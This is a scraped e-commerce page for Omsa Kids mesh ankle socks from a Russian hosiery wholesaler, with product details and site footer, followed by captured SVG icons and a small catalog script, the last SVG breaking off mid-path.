                                    <img src="/upload/resize_cache/iblock/be9/744_1200_2/o3kxx6389sxjkz0pldfk69u3qik5d36x.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                                </div>
                                                                                                        </div>
                    <div class="swiper-button swiper-button-prev"></div>
                    <div class="swiper-button swiper-button-next"></div>
                </div>
                </div>                    </div>
        <div class="product-text">Детские супер укороченные носки из хлопка для мальчиков и девочек. Материал в составе позволяет коже дышать, приятно ощущается на теле и подходит даже для самой чувствительной и нежной детской кожи. <br />
<br />
Мягкая удобная резинка и кеттельный &#40;плоский&#41; шов на мыске создают максимальный комфорт. Специальное переплетение в виде сетки обеспечивает повышенную воздухопроницаемость, резинка - перетяжка по стопе способствует превосходному облеганию. Износостойкие, прочные, отлично сохраняют форму и насыщенность цвета после стирок.<br />
<br />
Универсальные носки для создания повседневных, городских и спортивных образов. Стильно гармонируют с разной одеждой и обувью. Носки и колготки Omsa Kids созданы с заботой и любовью к детям.</div>
    </div>
            <span class="product-composition">
            <span class="product-composition__title">Состав:</span><span class="product-composition__item">80% Хлопок</span><span class="product-composition__item">15% Полиамид</span><span class="product-composition__item">5% Эластан</span>        </span>
            <div class="product-count">
        <span class="product-composition__title">Упаковка:</span><span class="min">10 шт.</span><span class="max">300 шт.</span>    </div>

    <div class="product-auth">
            Для отображения цен необходима <a href="/personal/" data-fancybox data-type="ajax">авторизация</a>
        </div><div class="product-colors">
            <span class="product-composition__title">Доступные цвета:</span>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv21" class="product-table__name">
                    <div class="product-table__name-color" style="background-color:  #FFFFFF; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Bianco  (Белый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv29" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #97d6cd; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Blu Сhiaro  (Голубой)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv3454" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #565656; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Grigio Melange  (Серый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv2949" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #3b638c; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Jeans  (Синий)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv3912" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #000000; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Nero  (Черный)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv3192" class="product-table__name">
                    <div class="product-table__name-color" style="background-color:  #ec6397; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Rosa  (Розовый)	                </div>
                </a>
                </div></div><div class="product-sizes">            <span class="product-composition__title">Доступные размеры:</span>
            <div class="product-sizes__items"><div class="product-sizes__item">23-26  (14-16)</div><div class="product-sizes__item">27-30  (16-18)</div><div class="product-sizes__item">31-34  (18-20)</div><div class="product-sizes__item">35-38  (20-22)</div></div></div>        <div class="product__bottom-additional" style="margin-top: 15px;">
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000075/">Все товары линии BASIC(Носки и гольфы детские)</a>
            </div>
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional-half.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000075/collection/k661/">Все товары коллекции BASIC (Носки и гольфы детские)</a>
            </div>
        </div>
    </div>
</div><script>
    var product_prices = [];
</script>
            <!-- wrap-->
    </div>

    <!-- main-->
    </div>

    <div class="footer">
        <div class="footer-top">
            <div class="wrap footer-wrap">
                <a href="/" class="logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </a>
                <div class="footer-container">
                    <div class="footer-container__block">
                        <div class="footer-box">
                            <span>Телефон:</span>
                            <a href="tel:+74952255600" class="phone">
                                +7 (495) 225-56-00                            </a>
                        </div>
                        <div class="footer-box">
                            <span>Адрес</span>
                            Москва. Волгоградский проспект 43к3                        </div>
                    </div>
                    <div class="footer-container__block">
                        <div class="footer-menu">
                                                        
<ul>
<li>
			<a href="/catalog/" class="selected">Каталог</a>
		</li></ul>
                                                    </div>
                                                                            <ul class="footer-app__list">
                                <li class="footer-app__list-item">
                                    <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1"
                                       class="footer-app__list-btn footer-app__list-btn--play "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','Google_Play_footer')">
                                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                                    </a>
                                </li>
                                <li class="footer-app__list-item">
                                    <a href="https://apps.apple.com/us/app/collant-ru/id6739140425"
                                       class="footer-app__list-btn footer-app__list-btn--store "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','App_store_footer')">
                                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                                    </a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-bot">
            <div class="wrap">
                Единая Европа - Элит. Copyright © 2026 — Все права защищены
            </div>
        </div>
    </div>
    <div class="bottom-area">
        <a href="/catalog" class="bottom-area__catalog"></a>
		<!-- <a href="JavaScript:;" class="bottom-area__search"></a> -->
				<a href="/personal/" data-fancybox data-type="ajax" class="bottom-area__lk"></a>
    </div>
    </div>
    <div class="h-hide">
        
        <div class="popup popup-color" id="popup-color">
            <div class="popup-color__item"></div>
        </div>
        
    </div>
    <iframe class="js-blank-iframe iframe-hidden" name="blank-upload" frameborder="0"></iframe>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88635160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88635160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script src="/waf-scripts/waf.js"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
<div class="modal-app js--modal-app" data-timer="3000">
    <div class="modal-app__wrap wrap">
        <div class="modal-app__container">
            <div class="modal-app__close js--modal-app__close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path fill="#40444e" d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path>
                </svg>
            </div>
            <div class="modal-app__left">
                <div class="modal-app__logo">
                    <img src="/local/templates/collant/images/svg/logo.svg" alt="">
                </div>
                <div class="modal-app__title modal-app__title--mobile">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__btns">
                                        <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1" class="modal-app__btn modal-app__btn--play " 
                        target="_blank" onclick="ym(88635160,'reachGoal','Google_play_banner')">
                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                    </a>

                                        <a href="https://apps.apple.com/us/app/collant-ru/id6739140425" class="modal-app__btn modal-app__btn--store " 
                        target="_blank" onclick="ym(88635160,'reachGoal','App_store_banner')">
                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                    </a>
                </div>
            </div>
            <div class="modal-app__img">
                <img src="/upload/iblock/fa4/phvg9m6r2o1bk9jcuebx0n29751q8svc.png" alt="">
            </div>
            <div class="modal-app__right">
                <div class="modal-app__title">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__right-block">
                    <div class="modal-app__right-qr">
                        <img src="/upload/iblock/d2e/4nyvo2liteki8t59mjy42pwleoo1krv2.png" alt="" style="max-width: 125px">
                    </div>
                    <div class="modal-app__right-text">
                        наведите камеру телефона, чтобы установить приложение                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="modal-app__overlay js--modal-app__overlay"></div>    
    </body>
    </html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-catalog.svg
body_size: 595
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="10" viewBox="0 0 15 10">
  <g id="Сгруппировать_1540" data-name="Сгруппировать 1540" transform="translate(-76 -2)">
    <rect id="Прямоугольник_591" data-name="Прямоугольник 591" width="15" height="2" rx="1" transform="translate(76 2)" fill="#8d95ac"/>
    <rect id="Прямоугольник_592" data-name="Прямоугольник 592" width="11" height="2" rx="1" transform="translate(76 6)" fill="#8d95ac"/>
    <rect id="Прямоугольник_593" data-name="Прямоугольник 593" width="8" height="2" rx="1" transform="translate(76 10)" fill="#8d95ac"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638
body_size: 521
content:

; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265";s:6:"source";s:76:"/local/templates/collant/components/bitrix/catalog.element/catalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
document.addEventListener('DOMContentLoaded', () => {
	const form = document.querySelector('[data-product]');

	if(!form) return;

	const data = {products: [form.dataset.product]};

	sendIdsProduct(JSON.stringify(data), res => cbGetDetailData(res), 'text/plain')
})
/* End */
;; /* /local/templates/collant/components/bitrix/catalog.element/catalog/script.js?1734533960265*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-max.svg
body_size: 768
content:
<svg id="Сгруппировать_146" data-name="Сгруппировать 146" xmlns="http://www.w3.org/2000/svg" width="24" height="21" viewBox="0 0 24 21">
  <path id="Контур_331" data-name="Контур 331" d="M-369.018,684.863c-.345.169-.64.317-.937.458-.215.1-.433.2-.651.294a.488.488,0,0,1-.577-.146.47.47,0,0,1-.093-.591c.67-1.191,1.331-2.389,2.039-3.558a2.653,2.653,0,0,1,1.131-.971c2.785-1.382,5.558-2.786,8.339-4.175a1.265,1.265,0,0,1,1.137-.011c2.8,1.407,5.589,2.839,8.385,4.255a1.362,1.362,0,0,1,.642.63c.709,1.441,1.433,2.875,2.129,4.323.253.525.15.787-.363,1.072-.431.239-.876.454-1.323.663a.325.325,0,0,0-.226.342c-.005,1.331-.016,2.662-.045,3.993a1.28,1.28,0,0,1-.7,1.172c-2.824,1.449-5.648,2.9-8.495,4.305a1.482,1.482,0,0,1-1.154,0c-2.831-1.4-5.638-2.845-8.449-4.283a1.327,1.327,0,0,1-.743-1.249c-.02-2.078-.032-4.156-.047-6.235C-369.019,685.074-369.018,685-369.018,684.863Zm1.639-2.334c0,.075-.01.125-.01.175q0,4.2-.005,8.4a.3.3,0,0,0,.2.305q3.349,1.681,6.693,3.37c.15.075.3.148.483.236v-.292q0-4.11.005-8.219a.39.39,0,0,0-.25-.409q-3.443-1.722-6.879-3.459C-367.211,682.6-367.288,682.569-367.379,682.529Zm16.7-.122-7.437,3.686,1.463,2.947,7.437-3.686Zm-1.371-1.138-7.141-3.6V684.8Zm1.035,6.8c-.126.058-.211.1-.293.136l-5.223,2.589a.838.838,0,0,1-1.279-.44l-.53-1.068-.037.013v5.68a.334.334,0,0,0,.082-.015q3.575-1.8,7.148-3.6a.265.265,0,0,0,.127-.19C-351.008,690.158-351.011,689.137-351.011,688.073Z" transform="translate(371.342 -676.035)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-min.svg
body_size: 707
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Контур_332" data-name="Контур 332" d="M110.739,299.433c0,1.153.008,2.305,0,3.458a1.98,1.98,0,0,1-1.216,1.9c-1.219.57-2.441,1.13-3.663,1.694-.751.346-1.5.69-2.252,1.037a2.042,2.042,0,0,1-1.813-.037c-1.065-.5-2.135-.987-3.2-1.479-.887-.409-1.779-.807-2.66-1.23a1.955,1.955,0,0,1-1.18-1.867c-.009-1.883,0-3.766,0-5.649,0-.418,0-.837,0-1.255a2.027,2.027,0,0,1,1.371-1.978l2.641-.975q1.632-.6,3.264-1.2a2.078,2.078,0,0,1,1.5.023c1.42.531,2.844,1.053,4.267,1.579.577.214,1.164.4,1.729.649a1.9,1.9,0,0,1,1.208,1.8c.028.882.005,1.765,0,2.647q0,.445,0,.89Zm-14.66-3.454c0,.068,0,.117,0,.166q0,1.358,0,2.716,0,2.014,0,4.029a.68.68,0,0,0,.422.667l1.331.613,4.136,1.9c.032.015.065.026.111.044,0-.083,0-.148,0-.212q0-.576,0-1.153,0-.97,0-1.94c0-.643,0-1.286,0-1.929q0-1.307,0-2.613a.109.109,0,0,0-.089-.12c-.167-.056-.332-.118-.5-.179l-4.86-1.794C96.456,296.114,96.276,296.05,96.079,295.979Zm12.03-.969c-.067-.027-.106-.045-.147-.06l-2.008-.738q-1.468-.541-2.936-1.086a.764.764,0,0,0-.569.006c-.2.078-.4.148-.6.223l-4.361,1.613c-.028.01-.055.025-.105.049.163.059.3.108.437.158q2.424.895,4.849,1.788a.256.256,0,0,0,.16,0c.234-.08.466-.169.7-.255l4.088-1.509C107.77,295.14,107.926,295.079,108.109,295.01Z" transform="translate(-94.746 -291.719)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/logo.svg
body_size: 12713
content:
<svg xmlns="http://www.w3.org/2000/svg" width="96" height="80" viewBox="0 0 96 80">
  <g id="Сгруппировать_1" data-name="Сгруппировать 1" transform="translate(-2544.241 -2406.069)">
    <path id="Контур_3" data-name="Контур 3" d="M2577.7,2453.035c-.2-.129-.394-.26-.593-.387a.655.655,0,0,0-.88.126c.036.242.079.538.128.877-.544.012-1.1.185-1.572-.244.025-.523.786-.23.794-.8a6.207,6.207,0,0,0-1.141.15,1.467,1.467,0,0,1-1-.059,1.878,1.878,0,0,0-1.168-.036.95.95,0,0,0-.7.609c.372.963,1.409.512,2.049.934a8.66,8.66,0,0,1-3.783.4l-.266-.577c-.414-.052-.856-.138-1.3-.156-.313-.012-.63.083-.946.1-.233.013-.463.06-.5.3a.78.78,0,0,0,.127.581,1.666,1.666,0,0,0,.667.39,2.864,2.864,0,0,0,.682.063,1.118,1.118,0,0,0,.707,1.013c.2.07.332.326.521.525l-.438.92a2.458,2.458,0,0,1-1.593-.138,1.269,1.269,0,0,0-1.45.286c.069.689.391.943,1.03.825.156-.029.306-.1.463-.114.621-.068.938.2,1.052.873a2.5,2.5,0,0,0,3.083-.212,3.328,3.328,0,0,1,2.186-.8,11.7,11.7,0,0,1,3.18.151,6.985,6.985,0,0,1,1.395.548.84.84,0,0,1,.451,1.167,16.511,16.511,0,0,1-3.4.558c-1.223,0-2.447.134-3.669.1-1.592-.038-3.183-.175-4.773-.274-.849-.053-1.7-.095-2.547-.179-1.634-.16-3.269-.278-4.891-.595-2.208-.431-4.4-.9-6.566-1.512a9.687,9.687,0,0,1-3.26-1.6,1.418,1.418,0,0,1-.239-.21,1.523,1.523,0,0,1-.475-1.446c.178-.593.746-.667,1.225-.707,1.3-.108,2.6-.138,3.9-.209a3.562,3.562,0,0,0,.78-.124c.079-.022.116-.191.228-.395a17.3,17.3,0,0,0-1.974-.09c-.636-.041-1.271-.1-1.908-.12s-1.276,0-1.89,0l-.431-.571c-.622-.1-1.2-.15-1.759-.286a.964.964,0,0,1-.813-.94,11.374,11.374,0,0,0-.414-1.524c-.1-.436-.158-.883-.22-1.327a2.879,2.879,0,0,1,.433-1.653,7.6,7.6,0,0,1,3.551-3.306,19.76,19.76,0,0,1,4.806-1.815c2.307-.568,4.6-1.2,6.9-1.795.665-.171,1.344-.284,2.016-.427a2.479,2.479,0,0,0,1.309-.721l-1.027-.142a3.2,3.2,0,0,1,.767-.234c.513,0,.743-.312.992-.734a2.592,2.592,0,0,0-1.8.089c-.573-.615-1.3-.464-2.026-.276a1.278,1.278,0,0,1-.885-.01c.516-.47,1.212-.384,1.78-.691a.537.537,0,0,0-.415-.485c-.288-.068-.261-.287-.192-.51a27.1,27.1,0,0,1,5.956-1.879c.907-.169,1.818-.325,2.716-.533.772-.178,1.525-.438,2.295-.631.38-.1.777-.125,1.179-.187l.275.518a1.591,1.591,0,0,0,1.387-.424,2.021,2.021,0,0,1,1.325-.336l.137.477c.37-.063.729-.118,1.085-.189.07-.014.188-.1.182-.133-.042-.25.011-.448.284-.484.471-.062.946-.1,1.42-.141.318.478.8.3,1.225.281a1.876,1.876,0,0,0,1.194-.509l-.649-.468c.318-.105.526-.194.743-.244,1.417-.323,2.835-.637,4.253-.954a2.574,2.574,0,0,1,1.61.061,5.831,5.831,0,0,1,3.484-.76,3.039,3.039,0,0,0,1.408-.225,5.229,5.229,0,0,1,1.762-.442c.711-.052,1.42-.161,2.123-.283.379-.065.739-.248,1.119-.31s.753.014,1.116-.051c.391-.068.855-.009,1.056-.467.394.12.661.5,1.122.269.023-.147.048-.322.09-.6.479-.1.987-.222,1.5-.294a14.594,14.594,0,0,1,1.586-.128,4.045,4.045,0,0,0,1.846-.35.9.9,0,0,1,.315-.038c.722-.06,1.444-.12,2.165-.187.031,0,.056-.079.084-.121.193-.061.168-.167.05-.279-.071-.068-.153-.122-.23-.183l.182-.156a1.136,1.136,0,0,0,.986-.365c-.576-.313-1.2-.006-1.833-.219l.272-.315c-.642-.223-1.3-.478-1.985-.67-.176-.05-.408.1-.712.186l.539.372c-.44.053-.786.327-1.228.1-.153-.079-.4.024-.668.052l.146-.5c-1.024-.286-2.017.146-3.144.06l.525-.693c-.782-.661-1.671-.17-2.531-.273l-.312.52c.291.531.8.392,1.23.552a2.933,2.933,0,0,1-.369.081c-.186.018-.376,0-.559.028a2.42,2.42,0,0,0-.424.147.4.4,0,0,0,.551.244,9.272,9.272,0,0,1,2.371-.125.208.208,0,0,1,.148.032c.568.648,1.279.459,1.982.357.112-.016.237.067.459.136-.713.57-1.516.076-2.263.43.614.4,1.337-.056,1.808.446a9.531,9.531,0,0,1-2.577.221c-1.809.064-3.62.113-5.429.173q-1.955.066-3.909.147a2.473,2.473,0,0,0-1.523.437,3.177,3.177,0,0,1-1.528.329c-.921.087-1.846.124-2.77.17a1.58,1.58,0,0,0-.988.425l1.21.116.015.1c-.444.07-.886.158-1.333.2-.189.018-.406.055-.548-.2a.522.522,0,0,0-.483-.1.454.454,0,0,0-.312.683,2.219,2.219,0,0,1-.627-.219,1.115,1.115,0,0,0-.985-.156c-.28.05-.563.075-.845.114-.655.089-1.321.134-1.963.282a7.928,7.928,0,0,1-1.89.229c-.694-.008-1.389-.018-2.081.011a12.558,12.558,0,0,0-1.259.181l.582.786c-.826.124-1.614.2-2.381.366-1.082.235-2.147.547-3.225.806-.507.122-1.025.2-1.551.3a1.88,1.88,0,0,0-1.144-1.019,1.289,1.289,0,0,1-.854-1.232,2.754,2.754,0,0,1,1.912-2.936c.49-.174.962-.4,1.515-.629-.216-.28-.382-.477-.528-.686-.333-.478-.674-.951-.981-1.445a4.422,4.422,0,0,1-.433-2.235,4.522,4.522,0,0,1,.129-1.1,2.846,2.846,0,0,1,.739-1.468,13.283,13.283,0,0,1,4.157-2.9c.966-.431,1.918-.9,2.9-1.28.785-.305,1.624-.468,2.412-.766,1.837-.694,3.765-1.043,5.65-1.555a19.762,19.762,0,0,1,3.045-.509,4.464,4.464,0,0,0,.857-.151c.151-.048.265-.209.41-.331a2.444,2.444,0,0,0-1.558-1.1,3.156,3.156,0,0,1-2.054-2.136l1.035-.538a.579.579,0,0,0-.472-.52,1.442,1.442,0,0,0-1.069.2c-.31.2-.635.373-.946.57a2.376,2.376,0,0,1-1.928.285l-.231-.738a1.129,1.129,0,0,1,.863-.642,11.964,11.964,0,0,1,2.249-.446c1.193-.052,2.392.056,3.589.074a18.726,18.726,0,0,0,4.69-.191,12.359,12.359,0,0,1,4.6-.133c1.286.181,2.578.318,3.861.516.677.1,1.34.293,2.008.452a70.1,70.1,0,0,1,6.744,2.036c1.645.573,3.228,1.332,4.824,2.039a14.914,14.914,0,0,1,4.142,2.642,9.216,9.216,0,0,1,.645.734l-.565.769c.048.2.1.428.176.733l-1.292.475v.337a23.338,23.338,0,0,1,3.66.74,23.343,23.343,0,0,0,3.073.406,5.682,5.682,0,0,1,3.73,1.755,3.12,3.12,0,0,1,.913,2.752.844.844,0,0,1-.242.474,13.061,13.061,0,0,1-1.323,1c-.363.233-.758.407-.808.923l-2.9.362c.025.111.018.222.061.248a5.158,5.158,0,0,1,1.678,1.979,1.954,1.954,0,0,1-.422,2.375,5.243,5.243,0,0,1-.851.355l.5.6a2.676,2.676,0,0,1-.551.313c-.865.237-1.735.456-2.607.667-.95.23-1.9.46-2.858.659-.6.124-1.2.192-1.8.281-.41.06-.824.105-1.232.179-.091.016-.165.126-.356.282a9.679,9.679,0,0,0,.955.175c1.67.127,3.348.176,5.009.377,1.759.213,3.508.526,5.246.869,1.579.312,3.148.685,4.7,1.1,2.141.575,4.269,1.2,6.393,1.837a4.8,4.8,0,0,1,2.222,1.5,18.4,18.4,0,0,1,1.773,2.255,3.513,3.513,0,0,1,.407,2.361,1.992,1.992,0,0,1-1.411,1.738,2.349,2.349,0,0,1-.693.148,7.138,7.138,0,0,1-2.9-.374,22.819,22.819,0,0,0-5.431-1.1c-1.688-.175-3.368-.427-5.058-.579-1.457-.131-2.926-.126-4.383-.255-1.411-.125-2.814.066-4.219.011-1.78-.071-3.559-.186-5.34-.24-1.465-.045-2.932-.03-4.4-.042-.29-.046-.453.06-.476.357.707.368,1.545.073,2.343.579a7.528,7.528,0,0,1-2.852.182c-.936.012-1.873-.1-2.986-.164.458-.271.872-.2,1.159-.549a2.1,2.1,0,0,0-.361-.1c-1.355-.056-2.711-.1-4.066-.158a4.707,4.707,0,0,1-.557-.038,15.463,15.463,0,0,0-4.832.229.679.679,0,0,0-.64.488.763.763,0,0,0,.705.458c.687.034,1.372.125,2.059.143,2.022.055,4.044.088,6.067.123.209,0,.419-.055.629-.061a13.438,13.438,0,0,1,2.391-.027,18.622,18.622,0,0,0,2.86.119c1.062.052,2.125.146,3.187.144,1.646,0,3.294-.013,4.936.075a56.87,56.87,0,0,1,8.529.924c.207.043.413.094.615.155,1.64.492,3.278,1,4.921,1.478,1.29.38,2.593.715,3.877,1.109.629.194,1.219.509,1.845.715a7.078,7.078,0,0,1,2.186,1.264,5.064,5.064,0,0,1,1.745,3.122,3.383,3.383,0,0,1-1.89,3.46c-.144.058-.285.124-.5.219.034.253.068.5.106.779l-.957.232a4.129,4.129,0,0,1-3.33,2.245,17.828,17.828,0,0,1-5.6-.4c-.753-.134-1.5-.3-2.246-.484a9.488,9.488,0,0,1-1.1-.429c.155-.217.246-.357.35-.488.259-.324.215-.523-.16-.629a5.507,5.507,0,0,0-.573-.1c-.433.307-.433.307-.289.995-.784-.152-1.546-.289-2.3-.451s-1.534-.356-2.33-.542l.222-.836c-.57-.008-.57-.008-.883,1l-3.086-.588.525-.583-1.072-.651v-1.167h-1.752c0-.168-.043-.282-.249-.306a3.733,3.733,0,0,1-.569-.155l-2.024-.458c-.511-.109-1.1.177-1.52-.32a1.528,1.528,0,0,1-1.585-.076,1.558,1.558,0,0,0-.918-.262c-.343-.014-.816.112-1-.066-.332-.316-.674-.192-1.01-.267a3.123,3.123,0,0,1-1.513-.622,9.3,9.3,0,0,0-1.067-.654,1.944,1.944,0,0,0-.841-.121c-.127,0-.249.18-.456.344l1.47.8a6.053,6.053,0,0,0-.582.27,4.044,4.044,0,0,0-.4.321,7.54,7.54,0,0,1-1.11-.022,6.407,6.407,0,0,1-.99-.312l-.11-.61-.337-.025-.185-.308c-1.09-.039-1.09-.039-1.664.446.464.787,1.467.473,2.065,1v.454a4.677,4.677,0,0,1-2.539.22,2.927,2.927,0,0,0-2.31.424c-.147.036-.294.072-.442.106a1.936,1.936,0,0,1-1.238.062l-1.3-.159-.278,0-.217-.58c.289-.551.678-1.061.364-1.668.437-.9,1.28-.757,2.017-.835-.05-.627-.3-.83-.859-.674a15.332,15.332,0,0,1-3.6.386,2.138,2.138,0,0,0-.465.121l-.007.169c.364.12.733.225,1.088.365.2.078.494.051.534.375a8.24,8.24,0,0,0-1.04.391,9.784,9.784,0,0,0-.972.669c-.017.615-.514.9-.812,1.2a9.533,9.533,0,0,1-.987.219,1.631,1.631,0,0,1-.779-.037c-.5-.211-1.127.07-1.56-.405-.049-.053-.2-.009-.311-.01l-.876-.008c-.094-.088-.178-.238-.284-.254a11.125,11.125,0,0,1-2.6-.844l-.551-.164-1.248-.16C2578.089,2452.937,2577.863,2453.072,2577.7,2453.035Zm17.576-15.694a5.555,5.555,0,0,0,2.384.04l-.25-.061-.037-.309c.67.216,1.413.017,2.066.446.333.219.616-.088.593-.558a4.9,4.9,0,0,0-1.869-.074c-1.223.057-2.449.045-3.674.062a2.718,2.718,0,0,0-2.16.06,6.135,6.135,0,0,0,.869.072,3.033,3.033,0,0,1,.922.161A2.37,2.37,0,0,0,2595.278,2437.341Zm-6.219-1.587c-.549.045-1.1.081-1.645.138s-1.072.134-1.606.2a26.671,26.671,0,0,0,4.953-.144c.017,0,.031-.04.048-.061l.8-.024c1.357,0,2.714.006,4.071,0,.091,0,.182-.081.273-.124a8.141,8.141,0,0,0,2.863-.422,1.488,1.488,0,0,0-.733-.219c-.419.015-.836.126-1.255.143-1.669.066-3.339.1-5.007.171-.5.02-.994.111-1.491.169-.277.008-.577-.108-.812.141Zm11.042-2.905-.058-.333c-.83.07-1.674.1-2.5.224a5.923,5.923,0,0,1-2.131-.008,2.493,2.493,0,0,0-1.109,0,4.529,4.529,0,0,1-1.493.037,12.736,12.736,0,0,0-2.231-.021,2.624,2.624,0,0,1-1.235-.118,2.561,2.561,0,0,0-.329-.078,4.039,4.039,0,0,1-.768.432,4.537,4.537,0,0,1-1.1.17,4.34,4.34,0,0,1-1.556.026,3.8,3.8,0,0,0-2.6.415c-.2.081-.265.252-.061.53.287-.041.616-.109.948-.131,1.749-.119,3.5-.246,5.249-.332,1.648-.08,3.3-.112,4.947-.165a1.734,1.734,0,0,1,.319-.013c.474.074.853-.267,1.284-.3a12.68,12.68,0,0,1,1.321.137c.693.026,1.388.027,2.08,0,.446-.018.888-.111,1.331-.17a12.83,12.83,0,0,1,3.108.173c.438-.64,1.179-.35,1.911-.557a1.972,1.972,0,0,0-.526-.21c-.529-.01-1.06-.01-1.588.027C2602.245,2432.658,2601.173,2432.759,2600.1,2432.849Zm-21.786-6.413c.439-.084.877-.178,1.318-.251.389-.064.819-.188,1.15.082a1.75,1.75,0,0,0,1.5.255c.732-.107,1.472-.158,2.207-.247,1.522-.185,3.039-.409,4.563-.557a13.42,13.42,0,0,1,3.478-.1.986.986,0,0,0,.944-.271c.073-.078.069-.229.088-.3l.547.115c.034-.192.057-.32.08-.448h.448c-.057.188-.1.335-.145.475a1.858,1.858,0,0,0,1.832.114,4.473,4.473,0,0,1,.6-.16l.7-.177-.022-.13h-2.291l-.018-.1,1.069-.414a14.48,14.48,0,0,0-3.578.138c-.02,0-.036.037-.055.056-1.179-.051-2.348.173-3.54.019a16.633,16.633,0,0,0-2.79.035,3.106,3.106,0,0,1-1.481-.028,1.042,1.042,0,0,0-.749.146,3.385,3.385,0,0,1-1.774.347,8.2,8.2,0,0,0-.957-.022,5.45,5.45,0,0,0-2.9.738c-.076.25-.143.474-.21.7a.965.965,0,0,1-.3-.083,1.5,1.5,0,0,0-2.128-.009.994.994,0,0,1-.574.17c-.414-.032-.822-.146-1.237-.2a.868.868,0,0,0-.453.089c-.185.089-.333.263-.522.332a2.261,2.261,0,0,1-.57.063c.645.568,1.429.406,2.188.416a3.383,3.383,0,0,1,.787.068A2.924,2.924,0,0,0,2578.314,2426.436Zm30.555,15.879-.021-.19a7.7,7.7,0,0,0-1.007-.127c-1.06,0-2.116,0-3.182.089-1.749.139-3.517.037-5.278.042-.274,0-.549.03-.823.047-.409-.061-2.993-.376-3.371-.327-.027,0-.053,0-.08.006-.58.047-1.159.134-1.738.132a11.061,11.061,0,0,0-4.087.411c.071.061.141.172.229.188a7.226,7.226,0,0,0,1.333.181c2.182-.032,4.365-.107,6.547-.148,3.3-.062,6.607-.1,9.909-.166C2607.823,2442.442,2608.346,2442.362,2608.869,2442.315Zm-16.4-4.625a5.8,5.8,0,0,1-3.344-.841c-.322.079-.469.483-.825.282.007-.086.014-.166.021-.247-.327,0-.774-.118-.878.021-.374.5-.652.225-.916.014l-1.416.111-.437.493a5.558,5.558,0,0,0,1.538.286c.322,0,.592.049.617.37a4.886,4.886,0,0,1,.985-.228c1.09-.02,2.181.007,3.272.012A1.9,1.9,0,0,0,2592.47,2437.689Zm18.951-4.569a4.082,4.082,0,0,0,.3-.285.7.7,0,0,0,.09-.205c-.556-.561-1.226-.588-2.314-.1-1.386-.379-1.655-.325-2,.407.047.061.095.178.144.179C2608.859,2433.124,2610.075,2433.121,2611.422,2433.121Zm8.636,23.22a6.525,6.525,0,0,0-.788-.5,2.5,2.5,0,0,0-1.773-.081c-.391.116-.559.278-.547.57a.584.584,0,0,0,.594.529A3.634,3.634,0,0,0,2